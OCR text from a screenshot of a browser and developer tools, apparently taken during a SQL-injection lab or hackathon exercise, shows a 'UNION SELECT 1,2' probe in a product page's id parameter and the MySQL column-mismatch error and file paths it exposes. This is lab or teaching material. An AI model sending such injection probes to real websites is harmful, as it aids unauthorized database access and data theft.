 Jul 6 15:36
waph-hackathon.eastus.c
waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1 UNION SELECT 1,2
Fatal error: Uncaught mysqli_sql_exception: The used SELECT statements have a different number of columns in /var/www/html/sqli/level2/product.php:31 Stack trace: #0 /var/www/html/sqli/
level2/product.php(31): mysqli->query() #1 {main} thrown in /var/www/html/sqli/level2/product.php on line 31
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms
200 GET waph-hackathon.eastus.cloud... product.php?id=1 UNION SELECT 1,2 document html 610 B 551 B 138 ms
200 GET waph-hackathon.eastus.cloud... favicon.ico FaviconLoader.sys.mjs:175 (img) vnd.microsoft.... cached 14.63 kB 0 ms
2 requests 15.19 kB / 610 B transferred Finish: 931 ms DOMContentLoaded: 686 ms load: 738 ms